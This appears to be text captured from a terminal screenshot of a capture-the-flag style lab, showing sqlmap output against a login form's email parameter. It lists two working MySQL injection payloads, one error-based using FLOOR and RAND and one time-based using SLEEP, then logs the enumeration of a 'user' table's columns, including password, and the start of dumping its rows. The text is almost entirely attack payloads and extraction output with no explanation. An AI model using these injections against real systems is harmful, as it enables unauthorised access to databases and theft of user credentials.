 root@ip-10-49-72-39: ~
File Edit View Search Terminal Help
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use (FLOOR)
Payload: email=pentester@thm.com' OR (SELECT 2309 FROM(SELECT COUNT(*),CONCA
T(0x717a6b7871,(SELECT (ELT(2309=2309,1))),0x71626a7871,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- qEbG&password=pentester@98
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=pentester@thm.com' AND (SELECT 9798 FROM (SELECT(SLEEP(5)))VT
pf)-- FZHU&password=pentester@98
---
[10:17:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:17:58] [INFO] fetching columns for table 'user' in database 'ai'
[10:17:58] [INFO] retrieved: 'id'
[10:17:58] [INFO] retrieved: 'int(11)'
[10:17:58] [INFO] retrieved: 'email'
[10:17:58] [INFO] retrieved: 'varchar(512)'
[10:17:58] [INFO] retrieved: 'password'
[10:17:58] [INFO] retrieved: 'varchar(512)'
[10:17:58] [INFO] retrieved: 'created'
[10:17:58] [INFO] retrieved: 'timestamp'
[10:17:58] [INFO] fetching entries for table 'user' in database 'ai'
[10:17:58] [INFO] retrieved: '1'